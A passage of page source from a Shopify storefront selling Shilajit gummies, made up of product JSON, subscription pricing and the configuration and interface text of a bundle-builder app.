</div><div id="shopify-block-ANDZQdk5YTHM5MGI3Y__16944763978814972657" class="shopify-block shopify-app-block">


</div><div id="shopify-block-ASXF1TzZxNlhDaEZ0d__18200565304124502559" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: bar-snippet -->






<!-- END app snippet -->

</div><div id="shopify-block-AQzZUdjQ3SXVxbUpNb__11348531219507317188" class="shopify-block shopify-app-block">





<script>
    function getProductData() {
        return {
            handle: "super-shilajit-gummies",
            productId: 9056490553631,
            productData : {"id":9056490553631,"title":"Super Shilajit Gummies","handle":"super-shilajit-gummies","description":"\u003cp\u003e\u003cstrong\u003eSHILAJIT GUMMIES – NATURAL ENERGY \u0026amp; VITALITY SUPPORT\u003c\/strong\u003e\u003cbr\u003eDerived from the rich and ancient Himalayan mountains, our Shilajit Gummies offer a convenient and effective way to enjoy the benefits of this unique natural substance. Shilajit is a mineral-rich resin containing over 80 trace minerals, including fulvic acid, known to support energy, stamina, and overall well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIngredients\u003c\/strong\u003e\u003cbr\u003eAuthentic Himalayan Shilajit Extract, Fulvic Acid, Maca Root, Ashwagandha, and natural flavourings in a sugar-free gummy base.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow and When to Use\u003c\/strong\u003e\u003cbr\u003eTake 2 gummies daily, ideally in the morning or before physical activity. Consistent daily use supports sustained energy, recovery, and vitality.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWho It’s For\u003c\/strong\u003e\u003cbr\u003ePerfect for individuals seeking to improve energy, focus, and endurance naturally. Suitable for athletes, professionals, and anyone looking to enhance daily performance and well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Use It\u003c\/strong\u003e\u003cbr\u003e✅ Boosts natural energy and stamina\u003cbr\u003e✅ Supports hormonal balance and recovery\u003cbr\u003e✅ Promotes cognitive clarity and focus\u003cbr\u003e✅ Enhances nutrient absorption and vitality\u003cbr\u003e✅ 100% authentic Himalayan Shilajit with no artificial additives\u003c\/p\u003e","published_at":"2024-04-06T07:34:36+01:00","created_at":"2024-04-06T07:34:36+01:00","vendor":"John Clarke Sports Nutrition","type":"Product","tags":["3rd-party-tested","discountable","Gummies"],"price":2399,"price_min":2399,"price_max":2399,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":55431120716149,"title":"Strawberry","option1":"Strawberry","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Super Shilajit Gummies - Strawberry","public_title":"Strawberry","options":["Strawberry"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]},{"id":55431120748917,"title":"Apple","option1":"Apple","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies_Apple","requires_shipping":true,"taxable":true,"featured_image":{"id":74134844801397,"product_id":9056490553631,"position":1,"created_at":"2025-05-30T16:09:47+01:00","updated_at":"2025-10-23T18:16:37+01:00","alt":null,"width":1024,"height":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","variant_ids":[55431120748917]},"available":true,"name":"Super Shilajit Gummies - Apple","public_title":"Apple","options":["Apple"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":64616181334389,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]}],"images":["\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/1080x1080.zip-7.png?v=1765845676","\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/image_6487327_2.jpg?v=1765845676"],"featured_image":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","options":["Supply"],"media":[{"alt":null,"id":64616181334389,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","width":1024},{"alt":null,"id":67428044472693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/1080x1080.zip-7.png?v=1765845676"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/1080x1080.zip-7.png?v=1765845676","width":1080},{"alt":null,"id":43952208380191,"position":3,"preview_image":{"aspect_ratio":1.272,"height":931,"width":1184,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/image_6487327_2.jpg?v=1765845676"},"aspect_ratio":1.272,"height":931,"media_type":"image","src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/image_6487327_2.jpg?v=1765845676","width":1184}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c","name":"Subscribe \u0026 Save 17% OFF","options":[{"name":"Deliver every","position":1,"values":["month"]}],"selling_plans":[{"id":710912049525,"name":"monthly subscription","description":"Minimum 2 months","options":[{"name":"Deliver every","position":1,"value":"month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":17}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cstrong\u003eSHILAJIT GUMMIES – NATURAL ENERGY \u0026amp; VITALITY SUPPORT\u003c\/strong\u003e\u003cbr\u003eDerived from the rich and ancient Himalayan mountains, our Shilajit Gummies offer a convenient and effective way to enjoy the benefits of this unique natural substance. Shilajit is a mineral-rich resin containing over 80 trace minerals, including fulvic acid, known to support energy, stamina, and overall well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIngredients\u003c\/strong\u003e\u003cbr\u003eAuthentic Himalayan Shilajit Extract, Fulvic Acid, Maca Root, Ashwagandha, and natural flavourings in a sugar-free gummy base.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow and When to Use\u003c\/strong\u003e\u003cbr\u003eTake 2 gummies daily, ideally in the morning or before physical activity. Consistent daily use supports sustained energy, recovery, and vitality.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWho It’s For\u003c\/strong\u003e\u003cbr\u003ePerfect for individuals seeking to improve energy, focus, and endurance naturally. Suitable for athletes, professionals, and anyone looking to enhance daily performance and well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Use It\u003c\/strong\u003e\u003cbr\u003e✅ Boosts natural energy and stamina\u003cbr\u003e✅ Supports hormonal balance and recovery\u003cbr\u003e✅ Promotes cognitive clarity and focus\u003cbr\u003e✅ Enhances nutrient absorption and vitality\u003cbr\u003e✅ 100% authentic Himalayan Shilajit with no artificial additives\u003c\/p\u003e"},
            collections: [
                
                    {
                        "id": "648107590005",
                        "handle": "all-products",
                        "title": "All Products",
                        "gid": "gid://shopify/Collection/648107590005"
                    },
                
                    {
                        "id": "474584809759",
                        "handle": "best-sellers",
                        "title": "Best Sellers",
                        "gid": "gid://shopify/Collection/474584809759"
                    },
                
                    {
                        "id": "666616365429",
                        "handle": "cognitive-emotional-well-being",
                        "title": "Cognitive \u0026 Emotional Well-Being",
                        "gid": "gid://shopify/Collection/666616365429"
                    },
                
                    {
                        "id": "648127381877",
                        "handle": "gummies-1",
                        "title": "Gummies",
                        "gid": "gid://shopify/Collection/648127381877"
                    },
                
                    {
                        "id": "647708967285",
                        "handle": "products",
                        "title": "Products",
                        "gid": "gid://shopify/Collection/647708967285"
                    },
                
                    {
                        "id": "705416593781",
                        "handle": "third-party-tested-products",
                        "title": "Third Party Tested Products",
                        "gid": "gid://shopify/Collection/705416593781"
                    }
                
            ],
            selected_or_first_available_variant: {"id":55431120716149,"title":"Strawberry","option1":"Strawberry","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Super Shilajit Gummies - Strawberry","public_title":"Strawberry","options":["Strawberry"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]}
        };
    }
    function debugConsole(...messages){
            try {
                let isDebug = localStorage.getItem("debug");
                if (isDebug) {
                    for (let message of messages) {
                        console.error(message);
                    }
                }
            } catch (err) {
                console.error('error inside the debugError function ->', err)
            }
    }
    function removeProductHtmlForBundles(){
        try{
            let customSelector = window.easybundles_ext_data?.userData?.customSettings?.customSelectorToRenderFullPageBundle ?? ""
             let targetWrapper = 
                        document.querySelector('main') || 
                        document.querySelector('.main') || 
                        document.querySelector('#main') || 
                        document.querySelector('#main-content');
            if(customSelector){
                targetWrapper = document.querySelector(customSelector)
            }
            if(targetWrapper){
                targetWrapper.innerHTML = ''
            }
        }catch(err){
            debugConsole("error in removeProductHtmlForBundles",err)
        }
    }

    (function initializeShopifyValues() {
        const productDetails = getProductData()
        window.shopifyLiquidValuesApp4Ext = {
            product: productDetails,
            cartData: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
            selected_or_first_available_variant: productDetails.selected_or_first_available_variant
        };
        let ext_data = {"userData":{"shopName":"john-clarke-sports-nutrition.myshopify.com","countryCode":"GB","countryName":"United Kingdom","currency":"GBP","currencyInfo":{"code":"GBP","symbol":"£","thousandsSeparator":",","decimalSeparator":".","symbolOnLeft":true,"spaceBetweenAmountAndSymbol":false,"decimalDigits":2},"customSettings":{"initialModalPopupCnt":0,"disableCartSettings":false,"addToCartBtnSelectors":"","checkoutBtnSelectors":"","customStyle":null,"addAfterAddTocartBtn":false,"addAftercheckoutBtn":false,"disableApp":false,"loadingGif":"https:\/\/gift-box-builder-app4.s3.us-east-2.amazonaws.com\/public\/icons\/loadingGif.gif","stackDiscounts":true,"showOnlyAdminSelectedVariants":true,"overWriteCheckoutBtn":false,"addGiftMessageToNote":true,"enableStoreFrontGQLAPI":true,"buyNowBtn":"","cartItemQuantityBtnSelectors":"","cartItemRemoveParentSelectors":"","cartItemRemoveSelectors":"","cartItemSelectors":"","checkIfShowBundleAsProductEnabled":false,"customBundleScript":"","customCartIntegrationScript":"","customStyleForBuilderPages":null,"customStyleForDummyProductPage":null,"customThemeIntegrationScript":"","enableCustomThemeIntegrationScript":false,"isCartIntegrationEnabled":false,"loadingBgColor":"#ffffff","preparingBundleGif":"https:\/\/d3ks0ngva6go34.cloudfront.net\/public\/packagingbundle.gif","redirectToCartEnabled":true,"redirectToCheckoutEnabled":false,"redirectToScript":"","redirectUrlForCheckoutBtn":"","selectorToRenderBundlePostionOnCart":"Over","selectorToRenderBundlePostionOnSideCart":"Over","selectorToRenderBundleProduct":"","selectorToRenderBundleProductOnSideCart":"","sideCartCheckoutBtnSelectors":"","PDP_bundlesAllowed":12,"integrations":{"judgeme":{"isEnabled":false,"public_token":""}},"overWriteDummyProductsLinkOnCollectionPages":false,"productHandlesAreTranslated":false,"selectorToRenderBundleUpsell":""},"isAppLevelMetafieldCreated":true,"storefrontAccessToken":"71bc519d2127251a24f62302d936eaeb","createdAt":"2024-08-29T15:00:44.244Z","multipleCurrenciesInfo":{"GBP":{"code":"GBP","symbol":"£","thousandsSeparator":",","decimalSeparator":".","symbolOnLeft":true,"spaceBetweenAmountAndSymbol":false,"decimalDigits":2}}},"languageData":{"_id":"66d08d1c3071fa60be91127b","shopName":"john-clarke-sports-nutrition.myshopify.com","__v":0,"createdAt":"2024-08-29T15:00:44.705Z","en":{"landingPage":{"bannerText":{"id":"bannerText","label":"Banner Text","type":"text","value":"Build your own Bundle in just a few clicks!"},"bannerSubtext":{"id":"bannerSubtext","label":"Banner Subtext","type":"text","value":"Send a custom bundle to your loved one in just a few steps"},"bannerButtonText":{"id":"bannerButtonText","label":"Banner Button Text","type":"text","value":"Start Building your Bundle"},"selectPreCuratedBoxLabel":{"id":"selectPreCuratedBoxLabel","label":"Select Pre-Curated Box Label","type":"text","value":"Or select from a range of pre-curated Gift Boxes"}},"sortBy":{"sortLabel":{"id":"sortLabel","label":"Sort Label","type":"text","value":"Sort"},"alphabeticalAToZ":{"id":"alphabeticalAToZ","label":"Alphabetical, A-Z Label","value":"Alphabetical, A-Z"},"alphabeticalZToA":{"id":"alphabeticalZToA","label":"Alphabetical, Z-A Label","value":"Alphabetical, Z-A"},"priceHighToLow":{"id":"priceHighToLow","label":"Price, High to Low Label","value":"Price, High to Low"},"priceLowToHigh":{"id":"priceLowToHigh","label":"Price, Low to High Label","value":"Price, Low to High"},"featured":{"id":"featured","label":"Featured Label","type":"text","value":"Featured"}},"giftBoxPage":{"selectGiftBoxLabel":{"id":"selectGiftBoxLabel","label":"Select Bundle Label","type":"text","value":"Select a Bundle Box"},"giftBoxPageSubtext":{"id":"giftBoxPageSubtext","label":"Gift Box Page Subtext","type":"text","value":""}},"personalizePage":{"selectGreetingCardLabel":{"id":"selectGreetingCardLabel","label":"Select Greeting Card Label","type":"text","value":"Select A Greeting Card"},"clearSelectionButton":{"id":"clearSelectionButton","label":"Clear Selection label","type":"text","value":"Clear Selection"},"noImagesAvailable":{"id":"noImagesAvailable","label":"No Images Available label","type":"text","value":"No Images Available"},"messageLabel":{"id":"messageLabel","label":"Message Label","type":"text","value":"Message"},"senderNamePlaceholder":{"id":"senderNamePlaceholder","label":"Sender Name Placeholder","type":"text","value":"From"},"recipientNamePlaceholder":{"id":"recipientNamePlaceholder","label":"Recipient Name Placeholder","type":"text","value":"To"},"messagePlaceholder":{"id":"messagePlaceholder","label":"Message Placeholder","type":"text","value":"Enter a message here..."},"emailAddressLabel":{"id":"emailAddressLabel","label":"Recipient Email Address Label","type":"text","value":"Recipient Email Address"},"emailAddressPlaceholder":{"id":"emailAddressPlaceholder","label":"Recipient Email Address Placeholder","type":"text","value":"Enter a recipient email address here..."},"emailValidationMessage":{"id":"emailValidationMessage","label":"Email Validation Message","type":"text","value":"Please enter a valid email address"},"sendNow":{"id":"sendNow","label":"Send Now Label","type":"text","value":"Send Now"},"sendLater":{"id":"sendLater","label":"Send Later Label","type":"text","value":"Send Later"},"personalizePageSubtext":{"id":"personalizePageSubtext","label":"Personalize Page Subtext","type":"text","value":""},"messageIsRequiredError":{"id":"messageIsRequiredError","label":"Message is required warning","type":"text","value":"Please enter a message"}},"reviewPage":{"reviewPageBannerText":{"id":"reviewPageBannerText","label":"Review Page Banner Text","type":"text","value":"You’ve made the  Right Choice!"},"reviewPageBannerSubtext":{"id":"reviewPageBannerSubtext","label":"Review Page Banner Subtext","type":"text","value":"Review your bundle and proceed to checkout"},"addOnsLabel":{"id":"addOnsLabel","label":"Add Ons Label","type":"text","value":"Add Ons"},"totalValueLabel":{"id":"totalValueLabel","label":"Total Value Label","type":"text","value":"Total Value"},"totalLabel":{"id":"totalLabel","label":"Total Label","type":"text","value":"Total"},"productLabel":{"id":"productLabel","label":"Product Header Label","type":"text","value":"Product"},"priceLabel":{"id":"priceLabel","label":"Price Header Text","type":"text","value":"Price"},"quantityLabel":{"id":"quantityLabel","label":"Quantity Header Text","type":"text","value":"Quantity"},"deliveryDateLabel":{"id":"deliveryDateLabel","label":"Delivery Date Label","type":"text","value":"Delivery Date"},"productsLabelText":{"id":"productsLabelText","label":"Products Label Text","type":"text","value":"Products"},"messagesLabelText":{"id":"messagesLabelText","label":"Messages Label Text","type":"text","value":"Messages"},"discountAppliedLabel":{"id":"discountAppliedLabel","label":"Discount Applied Label","type":"text","value":"Discount"},"subtotalLabel":{"id":"subtotalLabel","label":"Sub Total Label","type":"text","value":"Subtotal"},"orderDetailsLabel":{"id":"orderDetailsLabel","label":"Order Details Label","type":"text","value":"Order Details"},"itemsLabel":{"id":"itemsLabel","label":"No. of Items Label","type":"text","value":"Item(s)"},"oneTimePurchaseLabel":{"id":"oneTimePurchaseLabel","label":"One-Time Purchase label","type":"text","value":"One-Time Purchase"},"subscribeAndSaveLabel":{"id":"subscribeAndSaveLabel","label":"Subscribe and Save label","type":"text","value":"Subscribe and Save"},"noSubscriptionFoundLabel":{"id":"noSubscriptionFoundLabel","label":"No Subscription plans found label","type":"text","value":"Oops! No Subscription plans were found"},"deliveryFrequencyLabel":{"id":"deliveryFrequencyLabel","label":"Delivery Frequency Label","type":"text","value":"Delivery Frequency"},"createNewBoxLabel":{"id":"createNewBoxLabel","label":"Create New Box Label","type":"text","value":"Create new Box"},"editButtonText":{"id":"editButtonText","label":"Edit Label","type":"text","value":"Edit"},"deliverySchedulerPlaceholderText":{"id":"deliverySchedulerPlaceholderText","label":"Delivery Scheduler Placeholder Text","type":"text","value":"Select a date"}},"productPage":{"selectProductsLabel":{"id":"selectProductsLabel","label":"Select Products Label","type":"text","value":"Select Products"},"productPageSubtext":{"id":"productPageSubtext","label":"Product Page Subtext","type":"text","value":""}},"videoMessage":{"permissionDenied":{"id":"permissionDenied","label":"Permission Denied","type":"text","value":"Permission Denied"},"uploadConfirmation":{"id":"uploadConfirmation","label":"Upload Confirmation","type":"text","value":"Your video has been successfully uploaded!"},"pressToRecord":{"id":"pressToRecord","label":"Press to record","type":"text","value":"Press to record"},"recording":{"id":"recording","label":"Recording","type":"text","value":"Recording...."},"errorMessage":{"id":"errorMessage","label":"Error Message","type":"text","value":"An error occured, Please try again!"},"loading":{"id":"loading","label":"Loading","type":"text","value":"Loading...."},"uploading":{"id":"uploading","label":"Uploading","type":"text","value":"Uploading...."},"sendVideoMessageText":{"id":"sendVideoMessageText","label":"Send Video Message Text","type":"text","value":"Send Video Message"},"giftMessageDeliveryInfo":{"id":"giftMessageDeliveryInfo","label":"Message Delivery Info","type":"text","value":"The message will be sent to the recipient via email as soon as the order is placed"},"saveVideoText":{"id":"saveVideoText","label":"Save Video Text","type":"text","value":"Save Video"},"reRecordVideoText":{"id":"reRecordVideoText","label":"Re-Record Video Text","type":"text","value":"Re-Record Video"}},"navigationSteps":{"productPageStepText":{"id":"productPageStepText","label":"Product Page Step Text","type":"text","value":"Add Products"},"giftBoxStepText":{"id":"giftBoxStepText","label":"Bundle Step Text","type":"text","value":"Add Gift Box"},"personalizeStepText":{"id":"personalizeStepText","label":"Personalize Step Text","type":"text","value":"Personalize"},"multipleCategoriesStepText":{"id":"multipleCategoriesStepText","label":"Multiple Categories Step Text","type":"text","value":"Multiple Categories"}},"general":{"noProductsAvailable":{"id":"noProductsAvailable","label":"No Products Available label","type":"text","value":"No Products Available"},"filtersLabel":{"id":"filtersLabel","label":"Filters Label","type":"text","value":"Filters"},"clearSelection":{"id":"clearSelection","label":"Clear Filters Selection","type":"text","value":"Clear Selection"},"searchLabel":{"id":"searchLabel","label":"Search Label","type":"text","value":"Search"},"addToBoxButtonText":{"id":"addToBoxButtonText","label":"Add To Box Button","type":"text","value":"Add To Box"},"chooseOptionsButtonText":{"id":"chooseOptionsButtonText","label":"Choose Options Button","type":"text","value":"Choose Options"},"loadMoreProductsButtonText":{"id":"loadMoreProductsButtonText","label":"Load More Products Button","type":"text","value":"Load More Products"},"loadingCheckoutButtonText":{"id":"loadingCheckoutButtonText","label":"Loading Checkout Button","type":"text","value":"Loading Checkout..."},"addedText":{"id":"addedText","label":"Added Label","type":"text","value":"Added"},"addButtonText":{"id":"addButtonText","label":"Add Button Text","type":"text","value":"Add"},"nextButtonText":{"id":"nextButtonText","label":"Next Button Text","type":"text","value":"Next"},"addToCartButtonText":{"id":"addToCartButtonText","label":"Add To Cart Button Text","type":"text","value":"Add To Cart"},"backButtonText":{"id":"backButtonText","label":"Back Button Text","type":"text","value":"Back"},"checkoutButtonText":{"id":"checkoutButtonText","label":"Checkout Button Text","type":"text","value":"Checkout"},"removeButtonText":{"id":"removeButtonText","label":"Remove Button Text","type":"text","value":"Remove"},"reviewButtonText":{"id":"reviewButtonText","label":"Review Button Text","type":"text","value":"Review"},"combinationNotAvailable":{"id":"combinationNotAvailable","label":"Combination Not Available","type":"text","value":"Combination Not Available"},"quantity":{"id":"quantity","label":"Quantity Label","type":"text","value":"Quantity"},"inventoryInStockText":{"id":"inventoryInStockText","label":"Inventory in Stock Label","type":"text","value":"in Stock"},"inventoryLimitReachedText":{"id":"inventoryLimitReachedText","label":"Inventory Limit Reached Label","type":"text","value":"No More Stock"},"viewCartProductsLabel":{"id":"viewCartProductsLabel","label":"View Cart Products Label","type":"text","value":"View Selected Products"},"selectedProductsLabel":{"id":"selectedProductsLabel","label":"Selected Products Label","type":"text","value":"Selected Products"},"selectBundleProductsText":{"id":"selectBundleProductsText","label":"Select Bundle Products label","type":"text","value":"Select Bundle Products"},"redirectingText":{"id":"redirectingText","label":"Redirecting label","type":"text","value":"Redirecting..."},"preparingBundleText":{"id":"preparingBundleText","label":"Preparing Bundle Label","type":"text","value":"Preparing Bundle..."},"productsNotAvailableText":{"id":"productsNotAvailableText","label":"Products Not Available Label","type":"text","value":"Oops! Some Products are not available"},"discountsMayNotApplyText":{"id":"discountsMayNotApplyText","label":"Discounts may not be applied Label","type":"text","value":"discounts may not be applied"},"removeAllBoxProducts":{"id":"removeAllBoxProducts","label":"Remove all Box Products Label (Cart Page Popup)","type":"text","value":"This is a Box Product. Removing this will remove all the products from box"},"cartPageCheckoutButtonLoadingText":{"id":"cartPageCheckoutButtonLoadingText","label":"Cart Page Checkout Button Loading Text","type":"text","value":"Loading Checkout..."},"productAddedBtnText":{"id":"productAddedBtnText","label":"Product Added label","type":"text","value":"Added"},"boxSelectionEligibilityToast":{"id":"boxSelectionEligibilityToast","label":"Box Selection Eligibility Toast","type":"text","value":"Remove {{boxSelectionDifference}} item(s) to select this box"},"discountRibbonSuffix":{"id":"discountRibbonSuffix","label":"Discount Badge Suffix","type":"text","value":"off"},"itemsInCartLabel":{"id":"itemsInCartLabel","label":"Cart Inclusion Title","type":"text","value":"item(s)"},"removeFooterProductFrom":{"id":"removeFooterProductFrom","label":"Remove Product from Footer Text","type":"text","value":"Remove This Product From {{stepName}}"},"selectSubscriptionPlanButtonText":{"id":"selectSubscriptionPlanButtonText","label":"Subscription Selection Label","type":"text","value":"Select Subscription Plan"}},"discountRules":{"rule1":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule2":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule3":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule4":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule5":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule6":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule7":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule8":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule9":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule10":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}}},"conditions":{"amount":{"greaterThanOrEqualTo":{"id":"greaterThanOrEqualTo","label":"Greater than condition message","type":"text","value":"Add products worth at least {{conditionAmount}} on this step"},"lessThanOrEqualTo":{"id":"lessThanOrEqualTo","label":"Less than condition message","type":"text","value":"Add products worth maximum of {{conditionAmount}} on this step"},"equalTo":{"id":"equalTo","label":"Equal to condition message","type":"text","value":"Add products worth {{conditionAmount}} on this step"}},"quantity":{"greaterThanOrEqualTo":{"id":"greaterThanOrEqualTo","label":"Greater than condition message","type":"text","value":"Add at least {{conditionQuantity}} products on this step"},"lessThanOrEqualTo":{"id":"lessThanOrEqualTo","label":"Less than condition message","type":"text","value":"Add a maximum of {{conditionQuantity}} products to continue"},"equalTo":{"id":"equalTo","label":"Equal to condition message","type":"text","value":"Add exactly {{conditionQuantity}} products on this step"}},"weight":{"greaterThanOrEqualTo":{"id":"greaterThanOrEqualTo","label":"Greater than condition message","type":"text","value":"Add products weighing at least {{conditionWeight}} on this step"},"lessThanOrEqualTo":{"id":"lessThanOrEqualTo","label":"Less than condition message","type":"text","value":"Add products weighing maximum of {{conditionWeight}} on this step"},"equalTo":{"id":"equalTo","label":"Equal to condition message","type":"text","value":"Add products weighing {{conditionWeight}} on this step"}}},"multipleCategoriesPage":{"multipleCategoriesSubtext":{"id":"multipleCategoriesSubtext","label":"Multiple Categories Page Subtext","type":"text","value":""}},"multipleCategories":{},"addons":{"maxAddonProductsAllowed":{"id":"maxAddonProductsAllowed","label":"Max Addon Products Allowed message","type":"text","value":" add maximum {{maxAllowedAddons}} products to continue"},"addonProductsMandatory":{"id":"addonProductsMandatory","label":"Addon Products Mandatory message","type":"text","value":"Please add atleast one product"},"firstBundleInteraction":{"id":"firstBundleInteraction","label":"Mobile Add On Notification","type":"text","value":"Additional offers to be unlocked"}},"modals":{"clearCart":{"cancelButtonText":{"id":"cancelButtonText","label":"Modal - Cancel Button Text","type":"text","value":"Cancel"},"confirmButtonText":{"id":"confirmButtonText","label":"Modal - Confirm Button Text","type":"text","value":"Clear Cart"},"description":{"id":"description","label":"Modal - Description","type":"text","value":"Are you sure you want to clear all items from your cart? This action cannot be undone..."},"title":{"id":"title","label":"Modal - Title","type":"text","value":"Are you sure?"},"triggerButtonText":{"id":"triggerButtonText","label":"Clear Cart Button Text","type":"text","value":"Clear"}}}},"languageMode":"SINGLE","updatedAt":"2025-03-20T12:12:16.239Z","mixAndMatchTextData":{"en":{"conditions":{"amount":{"greaterThanOrEqualTo":{"id":"greaterThanOrEqualTo","label":"Greater than condition message","type":"text","value":"Add products worth at least {{conditionAmount}} on this step"},"lessThanOrEqualTo":{"id":"lessThanOrEqualTo","label":"Less than condition message","type":"text","value":"Add products worth maximum of {{conditionAmount}} on this step"},"equalTo":{"id":"equalTo","label":"Equal to condition message","type":"text","value":"Add products worth {{conditionAmount}} on this step"}},"quantity":{"greaterThanOrEqualTo":{"id":"greaterThanOrEqualTo","label":"Greater than condition message","type":"text","value":"Add at least {{conditionQuantity}} products on this step"},"lessThanOrEqualTo":{"id":"lessThanOrEqualTo","label":"Less than condition message","type":"text","value":"Add a maximum of {{conditionQuantity}} products to continue"},"equalTo":{"id":"equalTo","label":"Equal to condition message","type":"text","value":"Add exactly {{conditionQuantity}} products on this step"}},"weight":{"greaterThanOrEqualTo":{"id":"greaterThanOrEqualTo","label":"Greater than condition message","type":"text","value":"Add products weighing at least {{conditionWeight}} on this step"},"lessThanOrEqualTo":{"id":"lessThanOrEqualTo","label":"Less than condition message","type":"text","value":"Add products weighing maximum of {{conditionWeight}} on this step"},"equalTo":{"id":"equalTo","label":"Equal to condition message","type":"text","value":"Add products weighing {{conditionWeight}} on this step"}}},"general":{"noProductsAvailable":{"id":"noProductsAvailable","label":"No Products Available label","type":"text","value":"No Products Available"},"addBundleToCartBtnText":{"id":"addBundleToCartBtnText","label":"Add Bundle Cart label","type":"text","value":"Add Bundle to Cart"},"addBundleToCartLoadingBtnText":{"id":"addBundleToCartLoadingBtnText","label":"Add Bundle Loading label","type":"text","value":"Adding Bundle..."},"inventoryLimitReachedText":{"id":"inventoryLimitReachedText","label":"Inventory Limit Reached Label","type":"text","value":"No More Stock"},"emptyCardText":{"id":"emptyCardText","label":"Add Product Card Text","type":"text","value":"Add Product"},"boxSelectionEligibilityToast_inPage":{"id":"boxSelectionEligibilityToast_inPage","label":"Box Selection Eligibility Toast","type":"text","value":"Remove {{boxSelectionDifference}} item(s) to select this box"},"subtotalLabelText_inPage":{"id":"subtotalLabelText_inPage","label":"Subtotal Text","type":"text","value":"Subtotal"},"boxConditionInitialText_inPage":{"id":"boxConditionInitialText_inPage","label":"Inline Add To Cart Button - Quantity Selection message","type":"text","value":"Select {{quantityDifference}} Items"},"stepsDrawerPillText":{"id":"stepsDrawerPillText","label":"Steps Drawer Pill Text","type":"text","value":"Show all 